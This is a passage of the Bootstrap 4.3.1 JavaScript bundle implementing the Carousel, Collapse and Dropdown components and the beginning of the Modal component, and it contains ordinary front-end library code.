          directionalClassName = ClassName$2.RIGHT;
          orderClassName = ClassName$2.PREV;
          eventDirectionName = Direction.RIGHT;
        }

        if (nextElement && $(nextElement).hasClass(ClassName$2.ACTIVE)) {
          this._isSliding = false;
          return;
        }

        var slideEvent = this._triggerSlideEvent(nextElement, eventDirectionName);

        if (slideEvent.isDefaultPrevented()) {
          return;
        }

        if (!activeElement || !nextElement) {
          // Some weirdness is happening, so we bail
          return;
        }

        this._isSliding = true;

        if (isCycling) {
          this.pause();
        }

        this._setActiveIndicatorElement(nextElement);

        var slidEvent = $.Event(Event$2.SLID, {
          relatedTarget: nextElement,
          direction: eventDirectionName,
          from: activeElementIndex,
          to: nextElementIndex
        });

        if ($(this._element).hasClass(ClassName$2.SLIDE)) {
          $(nextElement).addClass(orderClassName);
          Util.reflow(nextElement);
          $(activeElement).addClass(directionalClassName);
          $(nextElement).addClass(directionalClassName);
          var nextElementInterval = parseInt(nextElement.getAttribute('data-interval'), 10);

          if (nextElementInterval) {
            this._config.defaultInterval = this._config.defaultInterval || this._config.interval;
            this._config.interval = nextElementInterval;
          } else {
            this._config.interval = this._config.defaultInterval || this._config.interval;
          }

          var transitionDuration = Util.getTransitionDurationFromElement(activeElement);
          $(activeElement).one(Util.TRANSITION_END, function () {
            $(nextElement).removeClass(directionalClassName + " " + orderClassName).addClass(ClassName$2.ACTIVE);
            $(activeElement).removeClass(ClassName$2.ACTIVE + " " + orderClassName + " " + directionalClassName);
            _this4._isSliding = false;
            setTimeout(function () {
              return $(_this4._element).trigger(slidEvent);
            }, 0);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          $(activeElement).removeClass(ClassName$2.ACTIVE);
          $(nextElement).addClass(ClassName$2.ACTIVE);
          this._isSliding = false;
          $(this._element).trigger(slidEvent);
        }

        if (isCycling) {
          this.cycle();
        }
      } // Static
      ;

      Carousel._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$2);

          var _config = _objectSpread({}, Default, $(this).data());

          if (typeof config === 'object') {
            _config = _objectSpread({}, _config, config);
          }

          var action = typeof config === 'string' ? config : _config.slide;

          if (!data) {
            data = new Carousel(this, _config);
            $(this).data(DATA_KEY$2, data);
          }

          if (typeof config === 'number') {
            data.to(config);
          } else if (typeof action === 'string') {
            if (typeof data[action] === 'undefined') {
              throw new TypeError("No method named \"" + action + "\"");
            }

            data[action]();
          } else if (_config.interval && _config.ride) {
            data.pause();
            data.cycle();
          }
        });
      };

      Carousel._dataApiClickHandler = function _dataApiClickHandler(event) {
        var selector = Util.getSelectorFromElement(this);

        if (!selector) {
          return;
        }

        var target = $(selector)[0];

        if (!target || !$(target).hasClass(ClassName$2.CAROUSEL)) {
          return;
        }

        var config = _objectSpread({}, $(target).data(), $(this).data());

        var slideIndex = this.getAttribute('data-slide-to');

        if (slideIndex) {
          config.interval = false;
        }

        Carousel._jQueryInterface.call($(target), config);

        if (slideIndex) {
          $(target).data(DATA_KEY$2).to(slideIndex);
        }

        event.preventDefault();
      };

      _createClass(Carousel, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$2;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default;
        }
      }]);

      return Carousel;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$2.CLICK_DATA_API, Selector$2.DATA_SLIDE, Carousel._dataApiClickHandler);
  $(window).on(Event$2.LOAD_DATA_API, function () {
    var carousels = [].slice.call(document.querySelectorAll(Selector$2.DATA_RIDE));

    for (var i = 0, len = carousels.length; i < len; i++) {
      var $carousel = $(carousels[i]);

      Carousel._jQueryInterface.call($carousel, $carousel.data());
    }
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$2] = Carousel._jQueryInterface;
  $.fn[NAME$2].Constructor = Carousel;

  $.fn[NAME$2].noConflict = function () {
    $.fn[NAME$2] = JQUERY_NO_CONFLICT$2;
    return Carousel._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$3 = 'collapse';
  var VERSION$3 = '4.3.1';
  var DATA_KEY$3 = 'bs.collapse';
  var EVENT_KEY$3 = "." + DATA_KEY$3;
  var DATA_API_KEY$3 = '.data-api';
  var JQUERY_NO_CONFLICT$3 = $.fn[NAME$3];
  var Default$1 = {
    toggle: true,
    parent: ''
  };
  var DefaultType$1 = {
    toggle: 'boolean',
    parent: '(string|element)'
  };
  var Event$3 = {
    SHOW: "show" + EVENT_KEY$3,
    SHOWN: "shown" + EVENT_KEY$3,
    HIDE: "hide" + EVENT_KEY$3,
    HIDDEN: "hidden" + EVENT_KEY$3,
    CLICK_DATA_API: "click" + EVENT_KEY$3 + DATA_API_KEY$3
  };
  var ClassName$3 = {
    SHOW: 'show',
    COLLAPSE: 'collapse',
    COLLAPSING: 'collapsing',
    COLLAPSED: 'collapsed'
  };
  var Dimension = {
    WIDTH: 'width',
    HEIGHT: 'height'
  };
  var Selector$3 = {
    ACTIVES: '.show, .collapsing',
    DATA_TOGGLE: '[data-toggle="collapse"]'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Collapse =
    /*#__PURE__*/
    function () {
      function Collapse(element, config) {
        this._isTransitioning = false;
        this._element = element;
        this._config = this._getConfig(config);
        this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
        var toggleList = [].slice.call(document.querySelectorAll(Selector$3.DATA_TOGGLE));

        for (var i = 0, len = toggleList.length; i < len; i++) {
          var elem = toggleList[i];
          var selector = Util.getSelectorFromElement(elem);
          var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
            return foundElem === element;
          });

          if (selector !== null && filterElement.length > 0) {
            this._selector = selector;

            this._triggerArray.push(elem);
          }
        }

        this._parent = this._config.parent ? this._getParent() : null;

        if (!this._config.parent) {
          this._addAriaAndCollapsedClass(this._element, this._triggerArray);
        }

        if (this._config.toggle) {
          this.toggle();
        }
      } // Getters


      var _proto = Collapse.prototype;

      // Public
      _proto.toggle = function toggle() {
        if ($(this._element).hasClass(ClassName$3.SHOW)) {
          this.hide();
        } else {
          this.show();
        }
      };

      _proto.show = function show() {
        var _this = this;

        if (this._isTransitioning || $(this._element).hasClass(ClassName$3.SHOW)) {
          return;
        }

        var actives;
        var activesData;

        if (this._parent) {
          actives = [].slice.call(this._parent.querySelectorAll(Selector$3.ACTIVES)).filter(function (elem) {
            if (typeof _this._config.parent === 'string') {
              return elem.getAttribute('data-parent') === _this._config.parent;
            }

            return elem.classList.contains(ClassName$3.COLLAPSE);
          });

          if (actives.length === 0) {
            actives = null;
          }
        }

        if (actives) {
          activesData = $(actives).not(this._selector).data(DATA_KEY$3);

          if (activesData && activesData._isTransitioning) {
            return;
          }
        }

        var startEvent = $.Event(Event$3.SHOW);
        $(this._element).trigger(startEvent);

        if (startEvent.isDefaultPrevented()) {
          return;
        }

        if (actives) {
          Collapse._jQueryInterface.call($(actives).not(this._selector), 'hide');

          if (!activesData) {
            $(actives).data(DATA_KEY$3, null);
          }
        }

        var dimension = this._getDimension();

        $(this._element).removeClass(ClassName$3.COLLAPSE).addClass(ClassName$3.COLLAPSING);
        this._element.style[dimension] = 0;

        if (this._triggerArray.length) {
          $(this._triggerArray).removeClass(ClassName$3.COLLAPSED).attr('aria-expanded', true);
        }

        this.setTransitioning(true);

        var complete = function complete() {
          $(_this._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).addClass(ClassName$3.SHOW);
          _this._element.style[dimension] = '';

          _this.setTransitioning(false);

          $(_this._element).trigger(Event$3.SHOWN);
        };

        var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
        var scrollSize = "scroll" + capitalizedDimension;
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        this._element.style[dimension] = this._element[scrollSize] + "px";
      };

      _proto.hide = function hide() {
        var _this2 = this;

        if (this._isTransitioning || !$(this._element).hasClass(ClassName$3.SHOW)) {
          return;
        }

        var startEvent = $.Event(Event$3.HIDE);
        $(this._element).trigger(startEvent);

        if (startEvent.isDefaultPrevented()) {
          return;
        }

        var dimension = this._getDimension();

        this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
        Util.reflow(this._element);
        $(this._element).addClass(ClassName$3.COLLAPSING).removeClass(ClassName$3.COLLAPSE).removeClass(ClassName$3.SHOW);
        var triggerArrayLength = this._triggerArray.length;

        if (triggerArrayLength > 0) {
          for (var i = 0; i < triggerArrayLength; i++) {
            var trigger = this._triggerArray[i];
            var selector = Util.getSelectorFromElement(trigger);

            if (selector !== null) {
              var $elem = $([].slice.call(document.querySelectorAll(selector)));

              if (!$elem.hasClass(ClassName$3.SHOW)) {
                $(trigger).addClass(ClassName$3.COLLAPSED).attr('aria-expanded', false);
              }
            }
          }
        }

        this.setTransitioning(true);

        var complete = function complete() {
          _this2.setTransitioning(false);

          $(_this2._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).trigger(Event$3.HIDDEN);
        };

        this._element.style[dimension] = '';
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
      };

      _proto.setTransitioning = function setTransitioning(isTransitioning) {
        this._isTransitioning = isTransitioning;
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$3);
        this._config = null;
        this._parent = null;
        this._element = null;
        this._triggerArray = null;
        this._isTransitioning = null;
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$1, config);
        config.toggle = Boolean(config.toggle); // Coerce string values

        Util.typeCheckConfig(NAME$3, config, DefaultType$1);
        return config;
      };

      _proto._getDimension = function _getDimension() {
        var hasWidth = $(this._element).hasClass(Dimension.WIDTH);
        return hasWidth ? Dimension.WIDTH : Dimension.HEIGHT;
      };

      _proto._getParent = function _getParent() {
        var _this3 = this;

        var parent;

        if (Util.isElement(this._config.parent)) {
          parent = this._config.parent; // It's a jQuery object

          if (typeof this._config.parent.jquery !== 'undefined') {
            parent = this._config.parent[0];
          }
        } else {
          parent = document.querySelector(this._config.parent);
        }

        var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
        var children = [].slice.call(parent.querySelectorAll(selector));
        $(children).each(function (i, element) {
          _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
        });
        return parent;
      };

      _proto._addAriaAndCollapsedClass = function _addAriaAndCollapsedClass(element, triggerArray) {
        var isOpen = $(element).hasClass(ClassName$3.SHOW);

        if (triggerArray.length) {
          $(triggerArray).toggleClass(ClassName$3.COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
        }
      } // Static
      ;

      Collapse._getTargetFromElement = function _getTargetFromElement(element) {
        var selector = Util.getSelectorFromElement(element);
        return selector ? document.querySelector(selector) : null;
      };

      Collapse._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$3);

          var _config = _objectSpread({}, Default$1, $this.data(), typeof config === 'object' && config ? config : {});

          if (!data && _config.toggle && /show|hide/.test(config)) {
            _config.toggle = false;
          }

          if (!data) {
            data = new Collapse(this, _config);
            $this.data(DATA_KEY$3, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Collapse, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$3;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$1;
        }
      }]);

      return Collapse;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$3.CLICK_DATA_API, Selector$3.DATA_TOGGLE, function (event) {
    // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
    if (event.currentTarget.tagName === 'A') {
      event.preventDefault();
    }

    var $trigger = $(this);
    var selector = Util.getSelectorFromElement(this);
    var selectors = [].slice.call(document.querySelectorAll(selector));
    $(selectors).each(function () {
      var $target = $(this);
      var data = $target.data(DATA_KEY$3);
      var config = data ? 'toggle' : $trigger.data();

      Collapse._jQueryInterface.call($target, config);
    });
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$3] = Collapse._jQueryInterface;
  $.fn[NAME$3].Constructor = Collapse;

  $.fn[NAME$3].noConflict = function () {
    $.fn[NAME$3] = JQUERY_NO_CONFLICT$3;
    return Collapse._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$4 = 'dropdown';
  var VERSION$4 = '4.3.1';
  var DATA_KEY$4 = 'bs.dropdown';
  var EVENT_KEY$4 = "." + DATA_KEY$4;
  var DATA_API_KEY$4 = '.data-api';
  var JQUERY_NO_CONFLICT$4 = $.fn[NAME$4];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key

  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key

  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key

  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key

  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key

  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)

  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
  var Event$4 = {
    HIDE: "hide" + EVENT_KEY$4,
    HIDDEN: "hidden" + EVENT_KEY$4,
    SHOW: "show" + EVENT_KEY$4,
    SHOWN: "shown" + EVENT_KEY$4,
    CLICK: "click" + EVENT_KEY$4,
    CLICK_DATA_API: "click" + EVENT_KEY$4 + DATA_API_KEY$4,
    KEYDOWN_DATA_API: "keydown" + EVENT_KEY$4 + DATA_API_KEY$4,
    KEYUP_DATA_API: "keyup" + EVENT_KEY$4 + DATA_API_KEY$4
  };
  var ClassName$4 = {
    DISABLED: 'disabled',
    SHOW: 'show',
    DROPUP: 'dropup',
    DROPRIGHT: 'dropright',
    DROPLEFT: 'dropleft',
    MENURIGHT: 'dropdown-menu-right',
    MENULEFT: 'dropdown-menu-left',
    POSITION_STATIC: 'position-static'
  };
  var Selector$4 = {
    DATA_TOGGLE: '[data-toggle="dropdown"]',
    FORM_CHILD: '.dropdown form',
    MENU: '.dropdown-menu',
    NAVBAR_NAV: '.navbar-nav',
    VISIBLE_ITEMS: '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)'
  };
  var AttachmentMap = {
    TOP: 'top-start',
    TOPEND: 'top-end',
    BOTTOM: 'bottom-start',
    BOTTOMEND: 'bottom-end',
    RIGHT: 'right-start',
    RIGHTEND: 'right-end',
    LEFT: 'left-start',
    LEFTEND: 'left-end'
  };
  var Default$2 = {
    offset: 0,
    flip: true,
    boundary: 'scrollParent',
    reference: 'toggle',
    display: 'dynamic'
  };
  var DefaultType$2 = {
    offset: '(number|string|function)',
    flip: 'boolean',
    boundary: '(string|element)',
    reference: '(string|element)',
    display: 'string'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Dropdown =
    /*#__PURE__*/
    function () {
      function Dropdown(element, config) {
        this._element = element;
        this._popper = null;
        this._config = this._getConfig(config);
        this._menu = this._getMenuElement();
        this._inNavbar = this._detectNavbar();

        this._addEventListeners();
      } // Getters


      var _proto = Dropdown.prototype;

      // Public
      _proto.toggle = function toggle() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED)) {
          return;
        }

        var parent = Dropdown._getParentFromElement(this._element);

        var isActive = $(this._menu).hasClass(ClassName$4.SHOW);

        Dropdown._clearMenus();

        if (isActive) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(Event$4.SHOW, relatedTarget);
        $(parent).trigger(showEvent);

        if (showEvent.isDefaultPrevented()) {
          return;
        } // Disable totally Popper.js for Dropdown in Navbar


        if (!this._inNavbar) {
          /**
           * Check for Popper dependency
           * Popper - https://popper.js.org
           */
          if (typeof Popper === 'undefined') {
            throw new TypeError('Bootstrap\'s dropdowns require Popper.js (https://popper.js.org/)');
          }

          var referenceElement = this._element;

          if (this._config.reference === 'parent') {
            referenceElement = parent;
          } else if (Util.isElement(this._config.reference)) {
            referenceElement = this._config.reference; // Check if it's jQuery element

            if (typeof this._config.reference.jquery !== 'undefined') {
              referenceElement = this._config.reference[0];
            }
          } // If boundary is not `scrollParent`, then set position to `static`
          // to allow the menu to "escape" the scroll parent's boundaries
          // https://github.com/twbs/bootstrap/issues/24251


          if (this._config.boundary !== 'scrollParent') {
            $(parent).addClass(ClassName$4.POSITION_STATIC);
          }

          this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
        } // If this is a touch-enabled device we add extra
        // empty mouseover listeners to the body's immediate children;
        // only needed because of broken event delegation on iOS
        // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html


        if ('ontouchstart' in document.documentElement && $(parent).closest(Selector$4.NAVBAR_NAV).length === 0) {
          $(document.body).children().on('mouseover', null, $.noop);
        }

        this._element.focus();

        this._element.setAttribute('aria-expanded', true);

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
      };

      _proto.show = function show() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || $(this._menu).hasClass(ClassName$4.SHOW)) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(Event$4.SHOW, relatedTarget);

        var parent = Dropdown._getParentFromElement(this._element);

        $(parent).trigger(showEvent);

        if (showEvent.isDefaultPrevented()) {
          return;
        }

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
      };

      _proto.hide = function hide() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || !$(this._menu).hasClass(ClassName$4.SHOW)) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var hideEvent = $.Event(Event$4.HIDE, relatedTarget);

        var parent = Dropdown._getParentFromElement(this._element);

        $(parent).trigger(hideEvent);

        if (hideEvent.isDefaultPrevented()) {
          return;
        }

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$4);
        $(this._element).off(EVENT_KEY$4);
        this._element = null;
        this._menu = null;

        if (this._popper !== null) {
          this._popper.destroy();

          this._popper = null;
        }
      };

      _proto.update = function update() {
        this._inNavbar = this._detectNavbar();

        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      } // Private
      ;

      _proto._addEventListeners = function _addEventListeners() {
        var _this = this;

        $(this._element).on(Event$4.CLICK, function (event) {
          event.preventDefault();
          event.stopPropagation();

          _this.toggle();
        });
      };

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, this.constructor.Default, $(this._element).data(), config);
        Util.typeCheckConfig(NAME$4, config, this.constructor.DefaultType);
        return config;
      };

      _proto._getMenuElement = function _getMenuElement() {
        if (!this._menu) {
          var parent = Dropdown._getParentFromElement(this._element);

          if (parent) {
            this._menu = parent.querySelector(Selector$4.MENU);
          }
        }

        return this._menu;
      };

      _proto._getPlacement = function _getPlacement() {
        var $parentDropdown = $(this._element.parentNode);
        var placement = AttachmentMap.BOTTOM; // Handle dropup

        if ($parentDropdown.hasClass(ClassName$4.DROPUP)) {
          placement = AttachmentMap.TOP;

          if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
            placement = AttachmentMap.TOPEND;
          }
        } else if ($parentDropdown.hasClass(ClassName$4.DROPRIGHT)) {
          placement = AttachmentMap.RIGHT;
        } else if ($parentDropdown.hasClass(ClassName$4.DROPLEFT)) {
          placement = AttachmentMap.LEFT;
        } else if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
          placement = AttachmentMap.BOTTOMEND;
        }

        return placement;
      };

      _proto._detectNavbar = function _detectNavbar() {
        return $(this._element).closest('.navbar').length > 0;
      };

      _proto._getOffset = function _getOffset() {
        var _this2 = this;

        var offset = {};

        if (typeof this._config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread({}, data.offsets, _this2._config.offset(data.offsets, _this2._element) || {});
            return data;
          };
        } else {
          offset.offset = this._config.offset;
        }

        return offset;
      };

      _proto._getPopperConfig = function _getPopperConfig() {
        var popperConfig = {
          placement: this._getPlacement(),
          modifiers: {
            offset: this._getOffset(),
            flip: {
              enabled: this._config.flip
            },
            preventOverflow: {
              boundariesElement: this._config.boundary
            }
          } // Disable Popper.js if we have a static display

        };

        if (this._config.display === 'static') {
          popperConfig.modifiers.applyStyle = {
            enabled: false
          };
        }

        return popperConfig;
      } // Static
      ;

      Dropdown._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$4);

          var _config = typeof config === 'object' ? config : null;

          if (!data) {
            data = new Dropdown(this, _config);
            $(this).data(DATA_KEY$4, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      Dropdown._clearMenus = function _clearMenus(event) {
        if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
          return;
        }

        var toggles = [].slice.call(document.querySelectorAll(Selector$4.DATA_TOGGLE));

        for (var i = 0, len = toggles.length; i < len; i++) {
          var parent = Dropdown._getParentFromElement(toggles[i]);

          var context = $(toggles[i]).data(DATA_KEY$4);
          var relatedTarget = {
            relatedTarget: toggles[i]
          };

          if (event && event.type === 'click') {
            relatedTarget.clickEvent = event;
          }

          if (!context) {
            continue;
          }

          var dropdownMenu = context._menu;

          if (!$(parent).hasClass(ClassName$4.SHOW)) {
            continue;
          }

          if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
            continue;
          }

          var hideEvent = $.Event(Event$4.HIDE, relatedTarget);
          $(parent).trigger(hideEvent);

          if (hideEvent.isDefaultPrevented()) {
            continue;
          } // If this is a touch-enabled device we remove the extra
          // empty mouseover listeners we added for iOS support


          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().off('mouseover', null, $.noop);
          }

          toggles[i].setAttribute('aria-expanded', 'false');
          $(dropdownMenu).removeClass(ClassName$4.SHOW);
          $(parent).removeClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
        }
      };

      Dropdown._getParentFromElement = function _getParentFromElement(element) {
        var parent;
        var selector = Util.getSelectorFromElement(element);

        if (selector) {
          parent = document.querySelector(selector);
        }

        return parent || element.parentNode;
      } // eslint-disable-next-line complexity
      ;

      Dropdown._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
        // If not input/textarea:
        //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
        // If input/textarea:
        //  - If space key => not a dropdown command
        //  - If key is other than escape
        //    - If key is not up or down => not a dropdown command
        //    - If trigger inside the menu => not a dropdown command
        if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $(event.target).closest(Selector$4.MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
          return;
        }

        event.preventDefault();
        event.stopPropagation();

        if (this.disabled || $(this).hasClass(ClassName$4.DISABLED)) {
          return;
        }

        var parent = Dropdown._getParentFromElement(this);

        var isActive = $(parent).hasClass(ClassName$4.SHOW);

        if (!isActive || isActive && (event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE)) {
          if (event.which === ESCAPE_KEYCODE) {
            var toggle = parent.querySelector(Selector$4.DATA_TOGGLE);
            $(toggle).trigger('focus');
          }

          $(this).trigger('click');
          return;
        }

        var items = [].slice.call(parent.querySelectorAll(Selector$4.VISIBLE_ITEMS));

        if (items.length === 0) {
          return;
        }

        var index = items.indexOf(event.target);

        if (event.which === ARROW_UP_KEYCODE && index > 0) {
          // Up
          index--;
        }

        if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
          // Down
          index++;
        }

        if (index < 0) {
          index = 0;
        }

        items[index].focus();
      };

      _createClass(Dropdown, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$4;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$2;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$2;
        }
      }]);

      return Dropdown;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$4.KEYDOWN_DATA_API, Selector$4.DATA_TOGGLE, Dropdown._dataApiKeydownHandler).on(Event$4.KEYDOWN_DATA_API, Selector$4.MENU, Dropdown._dataApiKeydownHandler).on(Event$4.CLICK_DATA_API + " " + Event$4.KEYUP_DATA_API, Dropdown._clearMenus).on(Event$4.CLICK_DATA_API, Selector$4.DATA_TOGGLE, function (event) {
    event.preventDefault();
    event.stopPropagation();

    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(Event$4.CLICK_DATA_API, Selector$4.FORM_CHILD, function (e) {
    e.stopPropagation();
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$4] = Dropdown._jQueryInterface;
  $.fn[NAME$4].Constructor = Dropdown;

  $.fn[NAME$4].noConflict = function () {
    $.fn[NAME$4] = JQUERY_NO_CONFLICT$4;
    return Dropdown._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$5 = 'modal';
  var VERSION$5 = '4.3.1';
  var DATA_KEY$5 = 'bs.modal';
  var EVENT_KEY$5 = "." + DATA_KEY$5;
  var DATA_API_KEY$5 = '.data-api';
  var JQUERY_NO_CONFLICT$5 = $.fn[NAME$5];
  var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

  var Default$3 = {
    backdrop: true,
    keyboard: true,
    focus: true,
    show: true
  };
  var DefaultType$3 = {
    backdrop: '(boolean|string)',
    keyboard: 'boolean',
    focus: 'boolean',
    show: 'boolean'
  };
  var Event$5 = {
    HIDE: "hide" + EVENT_KEY$5,
    HIDDEN: "hidden" + EVENT_KEY$5,
    SHOW: "show" + EVENT_KEY$5,
    SHOWN: "shown" + EVENT_KEY$5,
    FOCUSIN: "focusin" + EVENT_KEY$5,
    RESIZE: "resize" + EVENT_KEY$5,
    CLICK_DISMISS: "click.dismiss" + EVENT_KEY$5,
    KEYDOWN_DISMISS: "keydown.dismiss" + EVENT_KEY$5,
    MOUSEUP_DISMISS: "mouseup.dismiss" + EVENT_KEY$5,
    MOUSEDOWN_DISMISS: "mousedown.dismiss" + EVENT_KEY$5,
    CLICK_DATA_API: "click" + EVENT_KEY$5 + DATA_API_KEY$5
  };
  var ClassName$5 = {
    SCROLLABLE: 'modal-dialog-scrollable',
    SCROLLBAR_MEASURER: 'modal-scrollbar-measure',
    BACKDROP: 'modal-backdrop',
    OPEN: 'modal-open',
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$5 = {
    DIALOG: '.modal-dialog',
    MODAL_BODY: '.modal-body',
    DATA_TOGGLE: '[data-toggle="modal"]',
    DATA_DISMISS: '[data-dismiss="modal"]',
    FIXED_CONTENT: '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top',
    STICKY_CONTENT: '.sticky-top'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Modal =
    /*#__PURE__*/
    function () {
      function Modal(element, config) {
        this._config = this._getConfig(config);
        this._element = element;
        this._dialog = element.querySelector(Selector$5.DIALOG);
        this._backdrop = null;
        this._isShown = false;
        this._isBodyOverflowing = false;
        this._ignoreBackdropClick = false;
        this._isTransitioning = false;
        this._scrollbarWidth = 0;
      } // Getters


      var _proto = Modal.prototype;

      // Public
      _proto.toggle = function toggle(relatedTarget) {
        return this._isShown ? this.hide() : this.show(relatedTarget);
      };

      _proto.show = function show(relatedTarget) {
        var _this = this;

        if (this._isShown || this._isTransitioning) {
          return;
        }

        if ($(this._element).hasClass(ClassName$5.FADE)) {
          this._isTransitioning = true;
        }

        var showEvent = $.Event(Event$5.SHOW, {
          relatedTarget: relatedTarget
        });
        $(this._element).trigger(showEvent);

        if (this._isShown || showEvent.isDefaultPrevented()) {
          return;
        }

        this._isShown = true;

        this._checkScrollbar();

        this._setScrollbar();

        this._adjustDialog();

        this._setEscapeEvent();

        this._setResizeEvent();

        $(this._element).on(Event$5.CLICK_DISMISS, Selector$5.DATA_DISMISS, function (event) {
          return _this.hide(event);
        });
        $(this._dialog).on(Event$5.MOUSEDOWN_DISMISS, function () {
          $(_this._element).one(Event$5.MOUSEUP_DISMISS, function (event) {
            if ($(event.target).is(_this._element)) {
              _this._ignoreBackdropClick = true;
            }
          });
        });

